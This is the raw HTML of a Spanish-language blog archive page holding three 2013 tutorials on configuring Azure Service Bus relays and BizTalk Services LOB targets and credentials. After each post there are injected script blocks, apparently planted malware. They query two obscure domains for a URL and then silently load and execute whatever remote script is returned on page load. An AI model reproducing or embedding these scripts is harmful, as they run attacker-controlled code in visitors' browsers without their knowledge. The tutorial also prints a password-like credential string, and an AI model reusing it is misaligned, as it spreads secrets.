<div id="scid:9ce6104f-a9aa-4a17-a79f-3a39532ebf7c:ae1cbe83-63e9-4ed7-bd2d-8456ed815858" class="wlWriterEditableSmartContent" style="margin: 0px; padding: 0px; float: none;">
<div class="le-pavsc-container">
<div style="background-color: #ffffff; overflow: auto; padding: 2px 5px;"><span style="background: #ffffff; color: #0000ff;">&lt;</span><span style="background: #ffffff; color: #a31515;">behavior</span><span style="background: #ffffff; color: #ff0000;">name</span><span style="background: #ffffff; color: #0000ff;">=</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">NombreBehaviorEndpoint</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">&gt;</span><br />
<span style="background: #ffffff; color: #0000ff;">          &lt;</span><span style="background: #ffffff; color: #a31515;">transportClientEndpointBehavior</span><span style="background: #ffffff; color: #0000ff;">&gt;</span><br />
<span style="background: #ffffff; color: #0000ff;">            &lt;</span><span style="background: #ffffff; color: #a31515;">tokenProvider</span><span style="background: #ffffff; color: #0000ff;">&gt;</span><br />
<span style="background: #ffffff; color: #0000ff;">              &lt;</span><span style="background: #ffffff; color: #a31515;">sharedSecret</span><span style="background: #ffffff; color: #ff0000;">issuerName</span><span style="background: #ffffff; color: #0000ff;">=</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">NombreUsuariosb</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #ff0000;">issuerSecret</span><span style="background: #ffffff; color: #0000ff;">=</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">Clavesb</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;"> /&gt;</span><br />
<span style="background: #ffffff; color: #0000ff;">            &lt;/</span><span style="background: #ffffff; color: #a31515;">tokenProvider</span><span style="background: #ffffff; color: #0000ff;">&gt;</span><br />
<span style="background: #ffffff; color: #0000ff;">          &lt;/</span><span style="background: #ffffff; color: #a31515;">transportClientEndpointBehavior</span><span style="background: #ffffff; color: #0000ff;">&gt;</span><br />
<span style="background: #ffffff; color: #0000ff;">        &lt;/</span><span style="background: #ffffff; color: #a31515;">behavior</span><span style="background: #ffffff; color: #0000ff;">&gt;</span></div>
</div>
</div>
<p>Donde:</p>
<p><strong>&lt;NombreBehaviorEndpoint&gt;.</strong> Nombre del behavior para este ejemplo usaremos <strong>sharedSecretClientCredentials</strong></p>
<p><strong>&lt;NombreUsuariosb&gt;.</strong> Usuario (Default Issuer) del service bus obtenido en el punto 3 de los prerrequisitos. Para nuestro caso sería <b>owner</b></p>
<p><strong>&lt;Clavesb&gt;.</strong> Clave (Default key ) del services bus obtenido en el punto 3 de los prerrequisitos. Para nuestro caso seria <b>XXXXXXXXXXXXXXXXXXXXXXXXXXXXX.</b></p>
<p>Con este paso lo que se pretende es autenticación frente al bus de Servicios de azure para poder exponer nuestro servicio en el Relay.</p>
<p>Nuestro behavior quedaria de la siguiente manera:</p>
<p>&nbsp;</p>
<div id="scid:9ce6104f-a9aa-4a17-a79f-3a39532ebf7c:5cd08c1d-0b94-4f2e-bca7-142f5d084deb" class="wlWriterEditableSmartContent" style="margin: 0px; padding: 0px; float: none;">
<div class="le-pavsc-container">
<div style="background-color: #ffffff; overflow: auto; padding: 2px 5px;"><span style="background: #ffffff; color: #0000ff;">&lt;</span><span style="background: #ffffff; color: #a31515;">behavior</span><span style="background: #ffffff; color: #ff0000;">name</span><span style="background: #ffffff; color: #0000ff;">=</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">sharedSecretClientCredentials</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">&gt;</span><br />
<span style="background: #ffffff; color: #0000ff;">          &lt;</span><span style="background: #ffffff; color: #a31515;">transportClientEndpointBehavior</span><span style="background: #ffffff; color: #0000ff;">&gt;</span><br />
<span style="background: #ffffff; color: #0000ff;">            &lt;</span><span style="background: #ffffff; color: #a31515;">tokenProvider</span><span style="background: #ffffff; color: #0000ff;">&gt;</span><br />
<span style="background: #ffffff; color: #0000ff;">              &lt;</span><span style="background: #ffffff; color: #a31515;">sharedSecret</span><span style="background: #ffffff; color: #ff0000;">issuerName</span><span style="background: #ffffff; color: #0000ff;">=</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">owner</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #ff0000;">issuerSecret</span><span style="background: #ffffff; color: #0000ff;">=</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">XXXXXXXXXXXXXXXXXXXXXXXX</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;"> /&gt;</span><br />
<span style="background: #ffffff; color: #0000ff;">            &lt;/</span><span style="background: #ffffff; color: #a31515;">tokenProvider</span><span style="background: #ffffff; color: #0000ff;">&gt;</span><br />
<span style="background: #ffffff; color: #0000ff;">          &lt;/</span><span style="background: #ffffff; color: #a31515;">transportClientEndpointBehavior</span><span style="background: #ffffff; color: #0000ff;">&gt;</span><br />
<span style="background: #ffffff; color: #0000ff;">        &lt;/</span><span style="background: #ffffff; color: #a31515;">behavior</span><span style="background: #ffffff; color: #0000ff;">&gt;</span></div>
</div>
</div>
<p>&nbsp;</p>
<p>Y asi de esta manera nuestro servicio quedará expuesto en el bus de servicio de Windows Azure</p>
<p>&nbsp;</p>
<p><strong>Verificar si el servicio está expuesto en el Relay.</strong></p>
<p>Cuando el servicio esta ejecutándose en el IIS automanticamente en Windows Azure en el ítem service Bus Aparecerá el service bus creado en el punto 1 (sbtestrelay) y al seleccionar este bus de servicio se desplegará un menú en el panel derecho en la parte superior que contiene:</p>
<p>All, Queques, Topics, Relays, Notifications, Configure</p>
<p>Seleccionar el item Relays y allí aparecerá nuestro servicio (ServicioPruebasRelay) expuesto en el Relay del Bus de servicio, como lo muestra la siguiente pantalla:</p>
<p><a href="http://blogs.itsynergy.co/wp-content/uploads/2013/08/4_creadoServiceBus.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-111" src="http://blogs.itsynergy.co/wp-content/uploads/2013/08/4_creadoServiceBus-300x186.jpg" alt="4_creadoServiceBus" width="300" height="186" /></a><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://blogs.itsynergy.co/blog/category/azure/" rel="category tag">Azure</a>, <a href="https://blogs.itsynergy.co/blog/category/biztalk-services/" rel="category tag">BizTalk Services</a>, <a href="https://blogs.itsynergy.co/blog/category/cloud/" rel="category tag">Cloud</a></span> </p></footer></article><article class="post-10853 post type-post status-publish format-standard category-biztalk-services entry" aria-label="BizTalk Services: Crear un LOB Relay y Target" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://blogs.itsynergy.co/blog/2013/08/20/biztalk-services-crear-un-lob-relay-y-target/">BizTalk Services: Crear un LOB Relay y Target<div class="post-avatar" style="float: right;" ><img alt='BizTalk Services: Crear un LOB Relay y Target avatar' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/dpadillab-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /></div></a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2013-08-20T22:18:31-05:00">August 20, 2013</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://blogs.itsynergy.co/blog/author/dpadillab/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Diana Paola Padilla Beltrán</span></a></span> <span class="entry-comments-link"><a href="https://blogs.itsynergy.co/blog/2013/08/20/biztalk-services-crear-un-lob-relay-y-target/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><p align="justify">Para crear un LOB Target determinado debe ubicar el Biztalk Server Adapter del Server Explorer en el proyecto correspondiente (Service Biztalk). Allí encontrará los diferentes tipos de LOB Target.</p>
<p align="justify">Nota // Antes que nada abra la solución del proyecto en modo administrador.</p>
<p align="justify">Como ejemplo crearemos un SQL Server LOB Target como se muestra a continuación:</p>
<p align="justify">1. Se debe ubicar sobre el tipo de LOB Target deseado (SQL) dar clic derecho sobre este:</p>
<p><a href="http://blogs.itsynergy.co/wp-content/uploads/2013/08/image3.png"><img loading="lazy" decoding="async" class="aligncenter" style="margin: 5px auto; float: none;" title="image" src="http://blogs.itsynergy.co/wp-content/uploads/2013/08/image_thumb3.png" alt="image" width="244" height="139" border="0" /></a></p>
<p align="justify">2. Aqui se desplegará un asistente que  le ayudará  a crear servicios de Linea de Negocios (LOB) en sistemas on – premise para que se puedan acceder desde la nube.</p>
<p align="justify">Para este caso se ingresan los datos correspondientes al servidor de base de datos, instancia(si la tiene) y nombre de la base de datos. Adicional a esto se digitan las credenciales de autenticación para conectarse a la base de datos correspondiente.<a href="http://blogs.itsynergy.co/wp-content/uploads/2013/08/image4.png"><img loading="lazy" decoding="async" class="aligncenter" style="margin: 5px auto; float: none;" title="image" src="http://blogs.itsynergy.co/wp-content/uploads/2013/08/image_thumb4.png" alt="image" width="244" height="185" border="0" /></a></p>
<p align="justify">3. Una  vez ingresados los datos anteriores y se de clic en siguiente, el sistema procede a autenticarse contra la base de datos y si es correcta esta autencación mostrará los elementos que conforman esta base de datos (tablas, procedimientos, querys, etc). Aqui se seleccionan las operaciones que se quieren realizar sobre este target system (base de datos de SQL), como se muestra en la siguiente pantalla:</p>
<p><a href="http://blogs.itsynergy.co/wp-content/uploads/2013/08/image5.png"><img loading="lazy" decoding="async" class="aligncenter" style="margin: 5px auto; float: none;" title="image" src="http://blogs.itsynergy.co/wp-content/uploads/2013/08/image_thumb5.png" alt="image" width="244" height="184" border="0" /></a></p>
<p align="justify">3.1.Luego  se especifican las credenciales con las cuales se conectan al LOB Target (para este ejemplo credenciales de autenticación para la base de datos de sql server) y dar clic en siguiente:</p>
<p><a href="http://blogs.itsynergy.co/wp-content/uploads/2013/08/image6.png"><img loading="lazy" decoding="async" class="aligncenter" style="margin: 5px auto; float: none;" title="image" src="http://blogs.itsynergy.co/wp-content/uploads/2013/08/image_thumb6.png" alt="image" width="244" height="184" border="0" /></a></p>
<p>4. Un LOB Relay proporciona conectividad para su destino a las aplicaciones en la nube utilizando el Relay del bus de Servicio de Windows Azure. Puede usar un LOB Relay exitente o crear uno nuevo.</p>
<p>Para este ejemplo se creará un LOB Relay, para ello tener en cuenta lo siguiente:</p>
<ul>
<li><span style="color: #2c2b2b;"><strong>Namespace</strong>:Campo requerido. Ingrese su espacio de nombres  del bus de servicios(Service Bus) de Windows Azure  ya que el Relay LOB se creará en el bus de servicios. Si no sabe que espacio de nombre debe colocar lea mi blog <a href="/dpadillab/?p=591" target="_blank" rel="noopener noreferrer">Lo que debe saber para crear un proyecto usando Biztalk Services</a>  punto 2 que especifica como tener un namespace en el bus de servicios de Windows Azure. Para este ejemplo el namespace será <strong>sbtestRelay</strong></span></li>
<li><strong>Issuer Name. </strong>Campo requerido. Este usuario se obtiene del creado en el bus de servicios. Si no sabe el usuario que deberia digitar en este campo, dirijase a mi blog <a href="/dpadillab/?p=591" target="_blank" rel="noopener noreferrer">Lo que debe saber para crear un proyecto usando biztalk services</a>. punto 2.2.1 Alli encontrará la manera de obtener la credenciales de autenticación al bus de servicios de Windows Azure. Para este ejemplo el usuario será <strong>owner</strong></li>
<li><strong>Issuer Secret.  </strong>Campo requerido. Esta contraseña se obtiene de la creada en el bus de servicios. Si no sabe el la contraseña correspondiente, al usuario del paso anterior,  dirijase a mi blog <a href="/dpadillab/?p=591" target="_blank" rel="noopener noreferrer">Lo que debe saber para crear un proyecto usando biztalk services</a>. punto 2.2.1 Alli encontrará la manera de obtener la credenciales de autenticación al bus de servicios de Windows Azure. Para este ejemplo  La contraseña será <strong>XXXXXXXXXXXXXXXXXXXXXXXXXXXXX</strong></li>
<li><strong>Relay path. </strong>Campo obligatorio. Digite el nombre que desee para identificar el nuevo Relay. Para este ejemplo el Relay path sera  <strong>ServiceTest</strong></li>
<li><strong>Target sub – path.</strong>  Campo obligatorio. en este campo se digita  una sub-ruta para hacer de este destino único. Para nuestro ejemplo será <strong>sample</strong>.</li>
</ul>
<p>&nbsp;</p>
<p>Y como resultado se tendrá construido un Target Runtime como el siguiente:</p>
<p><a href="https://sbtestrelay.servicebus.windows.net/ServiceTest/sample/">https://sbtestrelay.servicebus.windows.net/ServiceTest/sample/</a></p>
<p>Como se muestra en la siguiente pantalla:</p>
<p><a href="http://blogs.itsynergy.co/wp-content/uploads/2013/08/image7.png"><img loading="lazy" decoding="async" class="aligncenter" style="margin: 5px auto; float: none;" title="image" src="http://blogs.itsynergy.co/wp-content/uploads/2013/08/image_thumb7.png" alt="image" width="244" height="184" border="0" /></a></p>
<p>5. Se da clic en siguiente y si todos los datos son correctos aparecerá un pantalla como la siguiente y alli se selecciona crear. Con este paso estaremos creando nuestro LOB Relay:</p>
<p><a href="http://blogs.itsynergy.co/wp-content/uploads/2013/08/image8.png"><img loading="lazy" decoding="async" class="aligncenter" style="margin: 5px auto; float: none;" title="image" src="http://blogs.itsynergy.co/wp-content/uploads/2013/08/image_thumb8.png" alt="image" width="244" height="184" border="0" /></a></p>
<p>6. Y Finalmente la confirmación de nuestro LOB Relay creado satisfactoriamente:</p>
<p><a href="http://blogs.itsynergy.co/wp-content/uploads/2013/08/image9.png"><img loading="lazy" decoding="async" class="aligncenter" style="margin: 5px auto; float: none;" title="image" src="http://blogs.itsynergy.co/wp-content/uploads/2013/08/image_thumb9.png" alt="image" width="244" height="185" border="0" /></a><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://blogs.itsynergy.co/blog/category/biztalk-services/" rel="category tag">BizTalk Services</a></span> </p></footer></article><article class="post-10833 post type-post status-publish format-standard category-biztalk-services entry" aria-label="Lo que debe saber  para crear un proyecto usando BizTalk Services" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://blogs.itsynergy.co/blog/2013/08/15/lo-que-debe-saber-para-crear-un-proyecto-usando-biztalk-services/">Lo que debe saber  para crear un proyecto usando BizTalk Services<div class="post-avatar" style="float: right;" ><img alt='Lo que debe saber  para crear un proyecto usando BizTalk Services avatar' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/dpadillab-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /></div></a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2013-08-15T20:04:05-05:00">August 15, 2013</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://blogs.itsynergy.co/blog/author/dpadillab/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Diana Paola Padilla Beltrán</span></a></span> <span class="entry-comments-link"><a href="https://blogs.itsynergy.co/blog/2013/08/15/lo-que-debe-saber-para-crear-un-proyecto-usando-biztalk-services/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><p>1. <b>Tener un espacio de nombres ACS (Access Control Service) en Windows Azure</b>.</p>
<p>Al implementar un proyecto de servicio de BizTalk desde Visual Studio, se debe ingresar este espacio de nombres de ACS.</p>
<p>Si aún no tiene un tiene un espacio de nombre ACS siga el siguiente manual</p>
<p><a href="http://www.windowsazure.com/en-us/manage/services/biztalk-services/provisioning-biztalk-service/#ACS">http://www.windowsazure.com/en-us/manage/services/biztalk-services/provisioning-biztalk-service/#ACS</a></p>
<p>1.1. Si ya tiene un ACS, verificar si se encuentra activo, para ello tenga en cuenta los siguientes pasos:</p>
<p>1.1.1. Seleccionar el ítem Manage del menú que se encuentra en la parte inferior de la pantalla:</p>
<p><a href="http://blogs.itsynergy.co/wp-content/uploads/2013/08/clip_image002.jpg"><img loading="lazy" decoding="async" class="aligncenter" style="margin: 5px auto;float: none" title="clip_image002" alt="clip_image002" src="http://blogs.itsynergy.co/wp-content/uploads/2013/08/clip_image002_thumb.jpg" width="244" height="189" border="0" /></a></p>
<p>1.1.2. Una vez se ingresa al ACS seleccione en Service Settings el ítem Service Identities:<a href="http://blogs.itsynergy.co/wp-content/uploads/2013/08/clip_image004.jpg"><img loading="lazy" decoding="async" class="aligncenter" style="margin: 5px auto;float: none" title="clip_image004" alt="clip_image004" src="http://blogs.itsynergy.co/wp-content/uploads/2013/08/clip_image004_thumb.jpg" width="244" height="142" border="0" /></a></p>
<p>1.1.3. Seleccione el service identity:</p>
<p><a href="http://blogs.itsynergy.co/wp-content/uploads/2013/08/clip_image006.jpg"><img loading="lazy" decoding="async" class="aligncenter" style="margin: 5px auto;float: none" title="clip_image006" alt="clip_image006" src="http://blogs.itsynergy.co/wp-content/uploads/2013/08/clip_image006_thumb.jpg" width="244" height="97" border="0" /></a></p>
<p>1.1.4. Verifique si el password se encuentra en un status Valido y de clic sobre password.</p>
<p><a href="http://blogs.itsynergy.co/wp-content/uploads/2013/08/clip_image008.jpg"><img loading="lazy" decoding="async" class="aligncenter" style="margin: 5px auto;float: none" title="clip_image008" alt="clip_image008" src="http://blogs.itsynergy.co/wp-content/uploads/2013/08/clip_image008_thumb.jpg" width="244" height="143" border="0" /></a></p>
<p>1.1.5. Si en el paso anterior, el password no se encuentra en un status valido modifique la fecha de expiración del password a una fecha superior de la fecha actual:</p>
<p><a href="http://blogs.itsynergy.co/wp-content/uploads/2013/08/clip_image010.jpg"><img loading="lazy" decoding="async" class="aligncenter" style="margin: 5px auto;float: none" title="clip_image010" alt="clip_image010" src="http://blogs.itsynergy.co/wp-content/uploads/2013/08/clip_image010_thumb.jpg" width="244" height="134" border="0" /></a></p>
<p>1.2. Finalmente copie el un block de notas el usuario y el password se se mostraron en la pantalla anterior. Tenga presente estas credenciales durante la creación y ejecución de un proyecto en Biztalk Services</p>
<p>Credential ACS:</p>
<p>User: owner</p>
<p>Password: ahv8fGTK7xqqMFRxyzabcdUY8CsdfsdfSOHDwe45RB=</p>
<p>&nbsp;</p>
<p>2. <b>TENER UN NAMESPACE SERVICE BUS.</b></p>
<p>2.1. Si no se tiene un namespace service bus siga el siguiente manual:</p>
<p>Create a Service Namespace: <a href="http://www.windowsazure.com/en-us/develop/net/how-to-guides/service-bus-relay/">http://www.windowsazure.com/en-us/develop/net/how-to-guides/service-bus-relay/</a></p>
<p>2.2. Si ya tiene un namespace service bus obtenga las credenciales de autenticación de este service bus:</p>
<p>Tener creado un service bus en Windows Azure y conocer las credenciales de autenticación a este bus de servicio, nuestro bus de servicio de ejemplo se llama sbtestrelay:</p>
<p><a href="http://blogs.itsynergy.co/wp-content/uploads/2013/08/clip_image012.jpg"><img loading="lazy" decoding="async" class="aligncenter" style="margin: 5px auto;float: none" title="clip_image012" alt="clip_image012" src="http://blogs.itsynergy.co/wp-content/uploads/2013/08/clip_image012_thumb.jpg" width="244" height="133" border="0" /></a></p>
<p>2.2.1. Luego seleccionar<strong> Connection Information </strong>del menú inferior para obtener las credenciales de autenticación al bus de servicios creado:</p>
<p><a href="http://blogs.itsynergy.co/wp-content/uploads/2013/08/clip_image015.jpg"><img loading="lazy" decoding="async" class="aligncenter" style="margin: 5px auto;float: none" title="clip_image015" alt="clip_image015" src="http://blogs.itsynergy.co/wp-content/uploads/2013/08/clip_image015_thumb.jpg" width="244" height="64" border="0" /></a></p>
<p>Copiar en un block de notas el default issuer y el Default Key ya que de aquí en adelante se necesitarán estas credenciales para poder implementar Biztalk Services.<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://blogs.itsynergy.co/blog/category/biztalk-services/" rel="category tag">BizTalk Services</a></span> </p></footer></article><div class="archive-pagination pagination"><ul><li class="active" ><a href="https://blogs.itsynergy.co/blog/author/dpadillab/" aria-current="page">1</a></li>
<li><a href="https://blogs.itsynergy.co/blog/author/dpadillab/page/2/">2</a></li>
<li class="pagination-next"><a href="https://blogs.itsynergy.co/blog/author/dpadillab/page/2/" >Next Page &#x000BB;</a></li>
</ul></div>
</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar"><section id="sab_author_widget-2" class="widget sab_author_widget"><div class="widget-wrap"><h4 class="widget-title widgettitle">Team </h4>
       <table cellpadding="10" cellspacing="1" style="float:left;">

<tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/mhernandezp-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/mhernandezp/" title="Posts by Marco Antonio Hernández Prado (51)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Marco <br> Antonio Hernández</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jpaezt-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jpaezt/" title="Posts by Jaime Alonso Páez torres (38)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Jaime <br> Alonso Páez</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/lbernala-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/lbernala/" title="Posts by Luis Carlos Bernal Ávila (19)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Luis <br> Carlos Bernal</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/aorozcoz-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/aorozcoz/" title="Posts by Ana María Orozco Zuluaga (16)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Ana <br> María Orozco</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jzapatam-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jzapatam/" title="Posts by Juan Camilo Zapata Montúfar (9)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Juan <br> Camilo Zapata</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2019/10/ddiazg-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/ddiazg/" title="Posts by Diana Díaz Grijalba (8)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Diana <br> Díaz Grijalba</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2015/09/cruedav-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/cruedav/" title="Posts by Carlos Alberto Rueda Valenzuela (8)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Carlos <br> Alberto Rueda</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/ssorianoc-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/ssorianoc/" title="Posts by Sonia Elizabeth Soriano Contreras (8)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Sonia <br> Elizabeth Soriano</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/bcardalesa-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/bcardalesa/" title="Posts by Bernardo Enrique Cardales Acuña (7)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Bernardo <br> Enrique Cardales</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/gbravor-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/gbravor/" title="Posts by Alexandra Bravo Restrepo (7)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Alexandra <br> Bravo Restrepo</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jvelezc-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jvelezc/" title="Posts by Juan Alberto Vélez Casadiego (5)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Juan <br> Alberto Vélez</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jrodriguezl-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jrodriguezl/" title="Posts by 